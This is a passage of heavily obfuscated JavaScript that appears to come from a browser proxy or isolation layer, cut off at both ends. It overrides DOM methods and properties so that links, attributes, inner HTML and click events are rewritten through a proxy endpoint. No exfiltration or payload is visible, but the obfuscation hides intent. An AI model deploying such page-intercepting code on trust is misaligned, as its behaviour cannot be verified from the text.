r6(0x201),function(XX){const a0=r6;return wk['A'][a0(0xfa5)](X2)[a0(0x677)][a0(0xd49)](this,(0x0,w2['md'])(XX));}),I5(X2,r6(0x778),r6(0xf7b),function(XX){const a1=r6;if(XX[a1(0x19f)](a1(0x37e))){const Xq=XX[a1(0x6d3)](0x5)[a1(0x74f)]();(0x0,w2['_'])(Xq)||(XX=a1(0x37e)+(0x0,w2['md'])(Xq));}return wk['A'][a1(0xfa5)](X2)[a1(0x74c)][a1(0xd49)](this,XX);}),I6(X2,r6(0x778),'id',{'get':function(){const a2=r6;for(var XX=arguments[a2(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][a2(0xfa5)](X2)[a2(0xef6)][a2(0xfa5)][a2(0xd49)](this,...Xq);return(0x0,w2['_'])(XY)?(0x0,w2['ks'])(XY):XY;},'set':function(XX){const a3=r6;a3(0x89b)!=typeof XX&&(XX=X2[a3(0xbbb)](XX)),wu(X2,XX);for(var Xq=arguments[a3(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][a3(0xfa5)](X2)[a3(0xef6)][a3(0x6c0)][a3(0xd49)](this,(0x0,w2['md'])(XX),...Xp);}}),I6(X2,r6(0x778),r6(0x813),{'get':function(){const a4=r6;for(var XX=arguments[a4(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][a4(0xfa5)](X2)[a4(0x8b4)][a4(0xfa5)][a4(0xd49)](this,...Xq);return a4(0x19d)===this[a4(0xc62)][a4(0x74f)]()?(0x0,wd['sR'])(XY):XY;},'set':function(XX){const a5=r6;for(var Xq=arguments[a5(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];if(a5(0x19d)===this[a5(0xc62)][a5(0x74f)]())return wk['A'][a5(0xfa5)](X2)[a5(0x8b4)][a5(0x6c0)][a5(0xd49)](this,(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':XX}),...Xp);if(a5(0xe95)===this[a5(0xc62)][a5(0x74f)]())return wk['A'][a5(0xfa5)](X2)[a5(0x8b4)][a5(0x6c0)][a5(0xd49)](this,XX,...Xp);const XU=XX[a5(0xaa7)]();return this instanceof X2[a5(0xeff)]&&XU[a5(0xf87)](a5(0x7c2))?wk['A'][a5(0xfa5)](X2)[a5(0x8b4)][a5(0x6c0)][a5(0xd49)](this,XX,...Xp):wk['A'][a5(0xfa5)](X2)[a5(0x8b4)][a5(0x6c0)][a5(0xd49)](this,l1({'_window':X2,'protectUrlContext':X1,'html':XX}),...Xp);}}),I6(X2,r6(0x778),r6(0x252),{'get':function(){const a6=r6;for(var XX=arguments[a6(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][a6(0xfa5)](X2)[a6(0x106e)][a6(0xfa5)][a6(0xd49)](this,...Xq);return a6(0x19d)===this[a6(0xc62)][a6(0x74f)]()?(0x0,wd['sR'])(XY):XY;},'set':function(XX){const a7=r6,Xq=XX[a7(0xaa7)]();for(var Xp=arguments[a7(0xfb9)],XY=new Array(Xp>0x1?Xp-0x1:0x0),XU=0x1;XU<Xp;XU++)XY[XU-0x1]=arguments[XU];return this instanceof X2[a7(0xeff)]&&Xq[a7(0xf87)](a7(0x7c2))?wk['A'][a7(0xfa5)](X2)[a7(0x106e)][a7(0x6c0)][a7(0xd49)](this,XX,...XY):wk['A'][a7(0xfa5)](X2)[a7(0x106e)][a7(0x6c0)][a7(0xd49)](this,l1({'_window':X2,'protectUrlContext':X1,'html':XX}),...XY);}}),I5(X2,r6(0x778),r6(0x876),function(XX,Xq){const a8=r6;return wk['A'][a8(0xfa5)](X2)[a8(0x5fc)][a8(0xd49)](this,XX,this instanceof X2[a8(0x458)]&&a8(0x19d)!==this[a8(0xc62)][a8(0x74f)]()?l1({'_window':X2,'protectUrlContext':X1,'html':Xq}):(0x0,wd['dv'])({'protectUrlContext':X1,'stylesheet':Xq}));}),I5(X2,r6(0x778),r6(0xdb4),function(XX){const a9=r6;return XX=(0x0,lT['w4'])(XX),wk['A'][a9(0xfa5)](X2)[a9(0xc4e)][a9(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));},XX=>XX),I5(X2,r6(0x778),r6(0xc0a),function(XX){const aw=r6;return XX=(0x0,lT['w4'])(XX),wk['A'][aw(0xfa5)](X2)[aw(0x7b5)][aw(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));},XX=>XX),I5(X2,r6(0x778),r6(0xbbe),function(XX){const al=r6;if(XX[al(0x19f)](al(0x37e))){const Xq=XX[al(0x6d3)](0x5)[al(0x74f)]();(0x0,w2['_'])(Xq)||(XX=al(0x37e)+(0x0,w2['md'])(Xq));}return wk['A'][al(0xfa5)](X2)[al(0x21c)][al(0xd49)](this,XX);}),I5(X2,r6(0x778),r6(0xd4b),function(XX){const aI=r6;return!!XX&&wk['A'][aI(0xfa5)](X2)[aI(0xb78)][aI(0xd49)](this,(0x0,wd['Qw'])({'protectUrlContext':X1,'selector':XX}));});const X3=[r6(0xdb3),r6(0xda6),r6(0xd6d),r6(0x8f5),r6(0x510),r6(0xec6),r6(0xf11)],X4=['id',r6(0x8e6),r6(0x91e),r6(0xec8),r6(0xbce),r6(0x505),r6(0xd3c),r6(0xf75),r6(0x3cb),'as',r6(0xdcf),r6(0x103c),r6(0x10c7),r6(0x772),r6(0xa67),r6(0x7c1),r6(0x2ff),r6(0xd5a),r6(0x19d),...X3];I5(X2,r6(0x778),r6(0xef3),function(XX,Xq){const aX=r6;XX=XX[aX(0x74f)]();let Xp=String(Xq);const XY=this[aX(0xc62)][aX(0x74f)]();if('id'!==XX||(0x0,w2['_'])(Xp)){if(aX(0x8e6)===XX)Xp=Xp[aX(0x915)]('\x20')[aX(0xf2d)](Xj=>(0x0,w2['md'])(Xj))[aX(0xb79)]('\x20');else{if(aX(0xec8)===XX||aX(0x91e)===XX)Xp=aX(0x264)+Xp;else{if(aX(0x620)===XY)aX(0xbce)===XX?Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][aX(0x5f3)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]}):aX(0x505)===XX&&(Xp=aX(0xefd)[aX(0x58a)](wP,aX(0x1072))[aX(0x58a)]((0x0,w3['Wq'])({'protectUrlContext':X1,'url':w0['A'][aX(0xab0)]+aX(0xe2e),'kind':w3['MN'][aX(0x3a9)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]}),aX(0x98c))[aX(0x58a)]((0x0,wb['x'])()['id'],aX(0x7ec))+l1({'_window':X2,'protectUrlContext':X1,'html':Xp}));else{if(aX(0xd6b)!==XY&&aX(0xe32)!==XY||aX(0xbce)!==XX){if(aX(0xd6b)!==XY&&aX(0xe32)!==XY||aX(0xd3c)!==XX){if(aX(0xe95)===XY&&aX(0xbce)===XX)Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][aX(0x3a9)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]});else{if(aX(0x9df)===XY){var XU;const Xj=aX(0x3cb)===XX?Xp:null===(XU=wk['A'][aX(0xfa5)](X2)[aX(0xbd0)][aX(0xd49)](this,aX(0x3cb)))||void 0x0===XU?void 0x0:XU[aX(0x74f)](),Xm=aX(0xf75)===XX?Xp:wk['A'][aX(0xfa5)](X2)[aX(0xbd0)][aX(0xd49)](this,aX(0xf75)),XF='as'===XX?Xp:wk['A'][aX(0xfa5)](X2)[aX(0xbd0)][aX(0xd49)](this,'as'),XR=aX(0x7e1)===Xj||aX(0x352)===Xj&&aX(0x19d)===XF?w3['MN'][aX(0x4e7)]:aX(0x352)===Xj&&aX(0xe95)===XF?w3['MN'][aX(0x3a9)]:w3['MN'][aX(0x34d)];aX(0xf75)===XX?Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':XR,'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]}):Xm&&wk['A'][aX(0xfa5)](X2)[aX(0x9bf)][aX(0x6c0)][aX(0xd49)](this,(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xm,'kind':XR,'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]}));}else{if('a'!==XY||aX(0xf75)!==XX||(0x0,w3['EW'])(Xp)){if('a'===XY&&aX(0x10c7)===XX&&aX(0x89b)==typeof Xp)XX=aX(0x37e)+(0x0,w2['md'])(aX(0x10c7));else{if(aX(0x241)!==XY||aX(0xbce)!==XX&&aX(0x103c)!==XX||(0x0,w3['EW'])(Xp)){if(aX(0xae0)!==XY||aX(0xbce)!==XX||(0x0,w3['EW'])(Xp)){if(aX(0xae0)!==XY||aX(0xd3c)!==XX||(0x0,w3['EW'])(Xp)){if(aX(0x1026)!==XY||aX(0x7ae)!==XX||(0x0,w3['EW'])(Xp))aX(0x1026)!==XY||aX(0x4cc)!==XX||(0x0,w2['_'])(Xp)||[aX(0x2e6),aX(0x9e6),aX(0xe86),aX(0xbf8)][aX(0xf87)](Xp)||(Xp=(0x0,w2['md'])(Xp));else{const Xf=wk['A'][aX(0xfa5)](X2)[aX(0xbd0)][aX(0xd49)](this,aX(0x4cc));Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':aX(0x2e6)===Xf?w3['MN'][aX(0x1ad)]:w3['MN'][aX(0x5f3)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]});}}else Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][aX(0x34d)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]});}else Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][aX(0x34d)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]});}else Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][aX(0x34d)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]});}}else Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][aX(0x1ad)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]});}}}else Xp=wC({'protectUrlContext':X1,'srcset':Xp,'endpoint':w0['A'][aX(0xab0)]});}else Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][aX(0x34d)],'baseUrl':wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]),'endpoint':w0['A'][aX(0xab0)]});}}}}else wu(X2,Xp),Xp=(0x0,w2['md'])(Xp);if(X3[aX(0xf87)](XX)&&(Xp=(0x0,wd['oY'])({'protectUrlContext':X1,'value':Xp})),aX(0xdcf)===XX&&(Xp=wW(X1,Xp,wk['A'][aX(0xfa5)](X2)[aX(0xf02)][aX(0xfa5)][aX(0xad4)](X2[aX(0x1089)]))),aX(0xa67)!==XX||(0x0,w2['_'])(Xp)||(Xp=(0x0,w2['zp'])(Xp)),aX(0x772)!==XX||(0x0,w2['_'])(Xp)||(Xp=(0x0,w2['md'])(Xp)),aX(0x7c1)!==XX&&aX(0x2ff)!==XX||(XX=(0x0,w2['md'])(XX)),aX(0xd5a)===XX&&(XX=(0x0,w2['md'])(XX)),XX[aX(0x19f)](aX(0x37e))){const Xh=XX[aX(0x6d3)](0x5)[aX(0x74f)]();(0x0,w2['_'])(Xh)||(XX=aX(0x37e)+(0x0,w2['md'])(Xh));}return aX(0x19d)===XX&&(Xp=(0x0,wQ['e'])(Xp)),wk['A'][aX(0xfa5)](X2)[aX(0x1bd)][aX(0xd49)](this,XX,Xp);},function(XX,Xq){const aq=r6,Xp=XX[aq(0x74f)]();return!!X4[aq(0xf87)](Xp)||!!Xp[aq(0x19f)](aq(0x37e));});const X5=[r6(0x1a6),r6(0xf75)];I5(X2,r6(0x778),r6(0x666),function(XX,Xq,Xp){const ap=r6;return ap(0x1a6)===Xq&&Xp[ap(0x19f)]('#')?Xp='#'+(0x0,w2['md'])(Xp[ap(0x6d3)](0x1)):ap(0x1a6)!==Xq&&ap(0xf75)!==Xq||(0x0,w3['EW'])(Xp)||(Xp=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xp,'kind':w3['MN'][ap(0x34d)],'baseUrl':wk['A'][ap(0xfa5)](X2)[ap(0xf02)][ap(0xfa5)][ap(0xad4)](X2[ap(0x1089)]),'endpoint':w0['A'][ap(0xab0)]})),wk['A'][ap(0xfa5)](X2)[ap(0x825)][ap(0xd49)](this,XX,Xq,Xp);},function(XX,Xq,Xp){const aY=r6;return!!X5[aY(0x6a8)](XY=>Xq[aY(0x19f)](XY));}),I5(X2,r6(0x778),r6(0x334),function(XX){const aU=r6;return wk['A'][aU(0xfa5)](X2)[aU(0x895)][aU(0xd49)](this,l1({'_window':X2,'protectUrlContext':X1,'html':XX}));}),I6(X2,r6(0x6f0),r6(0x43f),{'get':function(){const aj=r6;for(var XX=arguments[aj(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][aj(0xfa5)](X2)[aj(0xd23)][aj(0xfa5)][aj(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)?(0x0,w3['sH'])(XY)[aj(0xfc0)]:XY;}},()=>!0x0),I6(X2,r6(0x6f0),r6(0x216),{'get':function(){const am=r6;for(var XX=arguments[am(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][am(0xfa5)](X2)[am(0xdd1)][am(0xfa5)][am(0xd49)](this,...Xq);return(0x0,w3['EW'])(XY)?(0x0,w3['sH'])(XY)[am(0xfc0)]:XY;}}),I5(X2,r6(0xf04),r6(0x48a),function(){const aF=r6;this[aF(0x1020)]=!0x0;for(var XX=arguments[aF(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][aF(0xfa5)](X2)[aF(0x579)][aF(0xd49)](this,...Xq);}),I5(X2,r6(0xf04),r6(0x22e),function(){const aR=r6;this[aR(0x1074)]=!0x0;for(var XX=arguments[aR(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];return wk['A'][aR(0xfa5)](X2)[aR(0x725)][aR(0xd49)](this,...Xq);}),I5(X2,r6(0xb67),r6(0xa03),function(XX,Xq,Xp){const af=r6;var XY,XU;null!==(XY=this[af(0x267)])&&void 0x0!==XY||(this[af(0x267)]=[]);const Xj=null!==(XU=this[af(0x267)][af(0xa27)](lQ(XX,Xq,Xp)))&&void 0x0!==XU?XU:((()=>{const aG=af,Xm={'eventName':XX,'callback':Xq,'options':Xp,'triggerCount':0x0,'func':function(XF){const ae=a2l;this[ae(0x267)]=this[ae(0x267)][ae(0xf9c)](XS=>{const ah=ae;var XA;return!(ah(0x4f9)!=typeof XS[ah(0xadf)]&&null!==(XA=XS[ah(0xadf)])&&void 0x0!==XA&&null!==(XA=XA[ah(0x83f)])&&void 0x0!==XA&&XA[ah(0x419)]);});try{for(var XR=arguments[ae(0xfb9)],Xf=new Array(XR>0x1?XR-0x1:0x0),Xh=0x1;Xh<XR;Xh++)Xf[Xh-0x1]=arguments[Xh];Xm[ae(0x554)][ae(0x100d)]?Xm[ae(0x554)][ae(0x100d)][ae(0xd49)](Xm[ae(0x554)],XF,...Xf):Xm[ae(0x554)][ae(0xd49)](this,XF,...Xf);}catch(XS){console[ae(0x6bd)](XS);}const XG=++Xm[ae(0x88f)];let Xk=!0x1;if((XF[ae(0x1074)]||XF[ae(0x1020)]&&this[ae(0x267)][ae(0x927)](XA=>XA[ae(0x88f)]===XG)||this instanceof X2[ae(0x6f0)]&&this[ae(0x267)][ae(0x927)](XA=>XA[ae(0x88f)]===XG))&&(Xk=!0x0),Xk&&!XF[ae(0xa42)]){let XA=XF[ae(0x4cc)];for(;XA instanceof X2[ae(0x458)]&&'a'!==(null===(Xz=XA)||void 0x0===Xz||null===(Xz=Xz[ae(0xc62)])||void 0x0===Xz?void 0x0:Xz[ae(0x74f)]());){var Xz;XA=XA[ae(0x63d)];}if(XA){var XV;const Xr=wk['A'][ae(0xfa5)](X2)[ae(0xbd0)][ae(0xd49)](XA,ae(0x37e)+(0x0,w2['md'])(ae(0x10c7)));if(Xr)try{X2[ae(0x689)](Xr);}catch(Xn){}let Xa=wk['A'][ae(0xfa5)](X2)[ae(0xbd0)][ae(0xd49)](XA,ae(0xf75));if(ae(0x89b)!=typeof Xa||Xa[ae(0x19f)](ae(0xb34)))return;const XZ=null===(XV=Iw(X2))||void 0x0===XV?void 0x0:XV[ae(0x53b)];if((0x0,w3['EW'])(Xa)){const XE=(0x0,w3['sH'])(Xa)[ae(0xfc0)];Xa=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XE,'kind':w3['MN'][ae(0x1ad)],'baseUrl':wk['A'][ae(0xfa5)](X2)[ae(0xf02)][ae(0xfa5)][ae(0xad4)](X2[ae(0x1089)]),'endpoint':w0['A'][ae(0xab0)],'extra':{'sourceFrameOrigin':XZ}});}let Xy=wk['A'][ae(0xfa5)](X2)[ae(0xbd0)][ae(0xd49)](XA,ae(0x2af));if(Xy=wW(X1,Xy,wk['A'][ae(0xfa5)](X2)[ae(0xf02)][ae(0xfa5)][ae(0xad4)](X2[ae(0x1089)])),XF[ae(0xc76)](),Xa){if('#'===Xa){const Xo=(0x0,w3['sH'])(window[ae(0xa2e)][ae(0xf75)])[ae(0xfc0)];Xa=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xo+'#','kind':w3['MN'][ae(0x1ad)],'baseUrl':wk['A'][ae(0xfa5)](X2)[ae(0xf02)][ae(0xfa5)][ae(0xad4)](X2[ae(0x1089)]),'endpoint':w0['A'][ae(0xab0)],'extra':{'sourceFrameOrigin':XZ}});}let XL=X2;for(;lp(XL,ae(0x2d6),ae(0x303),{'url':Xa,'windowFeatures':Xy?ae(0xb5f)[ae(0x58a)](Xy):void 0x0,'name':X2[ae(0xd57)]}),XL!==X2[ae(0x2ae)];)XL=XL[ae(0xa3f)][ae(0x959)];}}}ae(0x4f9)!=typeof Xp&&null!=Xp&&Xp[ae(0xff7)]&&(this[ae(0x267)]=this[ae(0x267)][ae(0xf9c)](Xx=>Xx!==Xm));}};return this[aG(0x267)][aG(0x9fc)](Xm),Xm;})());return wk['A'][af(0xfa5)](X2)[af(0xb94)][af(0xd49)](this,XX,Xj[af(0xb43)],Xp);},function(XX,Xq){const ak=r6;return ak(0x303)===XX&&ak(0x722)!==X1[ak(0xfa9)];}),I5(X2,r6(0xb67),r6(0xb21),function(XX,Xq,Xp){const az=r6;var XY;const XU=null!==(XY=this[az(0x267)])&&void 0x0!==XY?XY:[],Xj=XU[az(0xfd0)](lQ(XX,Xq,Xp));if(-0x1!==Xj){const [Xm]=XU[az(0x33c)](Xj,0x1);return wk['A'][az(0xfa5)](X2)[az(0x2ba)][az(0xd49)](this,XX,Xm[az(0xb43)],Xp);}return wk['A'][az(0xfa5)](X2)[az(0x2ba)][az(0xd49)](this,XX,Xq,Xp);},XX=>r6(0x303)===XX),I6(X2,r6(0x2a9),r6(0x2af),{'get':function(){const aV=r6;for(var XX=arguments[aV(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][aV(0xfa5)](X2)[aV(0x78f)][aV(0xfa5)][aV(0xd49)](this,...Xq);return XY?wT(XY):XY;},'set':function(XX){const aS=r6;if(!XX)return wk['A'][aS(0xfa5)](X2)[aS(0x78f)][aS(0x6c0)][aS(0xd49)](this,XX);for(var Xq=arguments[aS(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][aS(0xfa5)](X2)[aS(0x78f)][aS(0x6c0)][aS(0xd49)](this,wW(X1,XX,wk['A'][aS(0xfa5)](X2)[aS(0xf02)][aS(0xfa5)][aS(0xad4)](X2[aS(0x1089)])),...Xp);}}),I6(X2,r6(0x2a9),r6(0xf75),{'get':function(){const aA=r6;for(var XX=arguments[aA(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][aA(0xfa5)](X2)[aA(0x423)][aA(0xfa5)][aA(0xad4)](this,Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[aA(0xfc0)]),XY;},'set':function(XX){const ar=r6;try{XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'kind':w3['MN'][ar(0x1ad)],'baseUrl':wk['A'][ar(0xfa5)](X2)[ar(0xf02)][ar(0xfa5)][ar(0xad4)](X2[ar(0x1089)]),'endpoint':w0['A'][ar(0xab0)]});}catch(XU){w7['A'][ar(0xc00)](ar(0xe3e),XX);}for(var Xq=arguments[ar(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][ar(0xfa5)](X2)[ar(0x423)][ar(0x6c0)][ar(0xd49)](this,XX,...Xp);}}),I6(X2,r6(0x2a9),r6(0xf3a),{'get':function(){const aa=r6;let XX=wk['A'][aa(0xfa5)](X2)[aa(0x423)][aa(0xfa5)][aa(0xad4)](this);(0x0,w3['EW'])(XX)&&(XX=(0x0,w3['sH'])(XX)[aa(0xfc0)]);try{return new URL(XX)[aa(0xf3a)];}catch(XU){for(var Xq=arguments[aa(0xfb9)],Xp=new Array(Xq),XY=0x0;XY<Xq;XY++)Xp[XY]=arguments[XY];return wk['A'][aa(0xfa5)](X2)[aa(0x258)][aa(0xfa5)][aa(0xad4)](this,Xp);}}}),I6(X2,r6(0x2a9),r6(0xd0a),{'get':function(){const aZ=r6;let XX=wk['A'][aZ(0xfa5)](X2)[aZ(0x423)][aZ(0xfa5)][aZ(0xad4)](this);(0x0,w3['EW'])(XX)&&(XX=(0x0,w3['sH'])(XX)[aZ(0xfc0)]);try{return new URL(XX)[aZ(0xd0a)];}catch(XU){for(var Xq=arguments[aZ(0xfb9)],Xp=new Array(Xq),XY=0x0;XY<Xq;XY++)Xp[XY]=arguments[XY];return wk['A'][aZ(0xfa5)](X2)[aZ(0x10d1)][aZ(0xfa5)][aZ(0xad4)](this,Xp);}}}),I6(X2,r6(0x2a9),r6(0x435),{'get':function(){const ay=r6;for(var XX=arguments[ay(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ay(0xfa5)](X2)[ay(0x423)][ay(0xfa5)][ay(0xad4)](this,Xq);(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ay(0xfc0)]);try{return new URL(XY)[ay(0x435)];}catch(XU){return wk['A'][ay(0xfa5)](X2)[ay(0x72f)][ay(0xfa5)][ay(0xad4)](this,Xq);}}}),I6(X2,r6(0x2a9),r6(0x2d4),{'get':function(){const an=r6;for(var XX=arguments[an(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][an(0xfa5)](X2)[an(0x423)][an(0xfa5)][an(0xad4)](this,Xq);(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[an(0xfc0)]);try{return new URL(XY)[an(0x2d4)];}catch(XU){return wk['A'][an(0xfa5)](X2)[an(0x9aa)][an(0xfa5)][an(0xad4)](this,Xq);}}}),I6(X2,r6(0x2a9),r6(0x4f7),{'get':function(){const aE=r6;for(var XX=arguments[aE(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][aE(0xfa5)](X2)[aE(0x423)][aE(0xfa5)][aE(0xad4)](this,Xq);(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[aE(0xfc0)]);try{return new URL(XY)[aE(0x4f7)];}catch(XU){return wk['A'][aE(0xfa5)](X2)[aE(0x52d)][aE(0xfa5)][aE(0xad4)](this,Xq);}}}),I6(X2,r6(0x2a9),r6(0x8c0),{'get':function(){const aL=r6;for(var XX=arguments[aL(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][aL(0xfa5)](X2)[aL(0x423)][aL(0xfa5)][aL(0xad4)](this,Xq);(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[aL(0xfc0)]);try{return new URL(XY)[aL(0x8c0)];}catch(XU){return wk['A'][aL(0xfa5)](X2)[aL(0x668)][aL(0xfa5)][aL(0xad4)](this,Xq);}}}),I6(X2,r6(0x2a9),r6(0x4cc),{'get':function(){const ao=r6;for(var XX=arguments[ao(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ao(0xfa5)](X2)[ao(0x59f)][ao(0xfa5)][ao(0xad4)](this,Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ao(0xfc0)]),XY;},'set':function(XX){const ax=r6,Xq=wk['A'][ax(0xfa5)](X2)[ax(0xbd0)][ax(0xd49)](this,ax(0xf75));Xq&&wk['A'][ax(0xfa5)](X2)[ax(0x1bd)][ax(0xd49)](this,ax(0xf75),(0x0,w3['Wq'])({'protectUrlContext':X1,'url':Xq,'kind':w3['MN'][ax(0x1ad)],'baseUrl':wk['A'][ax(0xfa5)](X2)[ax(0xf02)][ax(0xfa5)][ax(0xad4)](X2[ax(0x1089)]),'endpoint':w0['A'][ax(0xab0)]}));for(var Xp=arguments[ax(0xfb9)],XY=new Array(Xp>0x1?Xp-0x1:0x0),XU=0x1;XU<Xp;XU++)XY[XU-0x1]=arguments[XU];return wk['A'][ax(0xfa5)](X2)[ax(0x59f)][ax(0x6c0)][ax(0xd49)](this,XX,...XY);}}),I6(X2,r6(0x2a9),r6(0x53b),{'get':function(){const av=r6;for(var XX=arguments[av(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];const XY=wk['A'][av(0xfa5)](X2)[av(0x423)][av(0xfa5)][av(0xad4)](this,Xq);return(0x0,w3['EW'])(XY)?new URL((0x0,w3['sH'])(XY)[av(0xfc0)])[av(0x53b)]:wk['A'][av(0xfa5)](X2)[av(0x1fa)][av(0xfa5)][av(0xad4)](this,Xq);}}),I6(X2,r6(0x2a9),r6(0xbe9),{'get':function(){const ac=r6;for(var XX=arguments[ac(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ac(0xfa5)](X2)[ac(0x8f6)][ac(0xfa5)][ac(0xad4)](this,Xq);return(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ac(0xfc0)]),XY;},'set':function(XX){const aH=r6;(0x0,w3['EW'])(XX)||(XX=(0x0,w3['Wq'])({'protectUrlContext':X1,'url':XX,'baseUrl':wk['A'][aH(0xfa5)](X2)[aH(0xf02)][aH(0xfa5)][aH(0xad4)](X2[aH(0x1089)]),'endpoint':w0['A'][aH(0xab0)]}));for(var Xq=arguments[aH(0xfb9)],Xp=new Array(Xq>0x1?Xq-0x1:0x0),XY=0x1;XY<Xq;XY++)Xp[XY-0x1]=arguments[XY];return wk['A'][aH(0xfa5)](X2)[aH(0x8f6)][aH(0x6c0)][aH(0xd49)](this,XX,...Xp);}}),I6(X2,r6(0x2a9),r6(0x52a),{'get':function(){const ad=r6;for(var XX=arguments[ad(0xfb9)],Xq=new Array(XX),Xp=0x0;Xp<XX;Xp++)Xq[Xp]=arguments[Xp];let XY=wk['A'][ad(0xfa5)](X2)[ad(0x423)][ad(0xfa5)][ad(0xad4)](this,Xq);(0x0,w3['EW'])(XY)&&(XY=(0x0,w3['sH'])(XY)[ad(0xfc0)]);try{return new URL(XY)[ad(0x52a)];}catch(XU){return 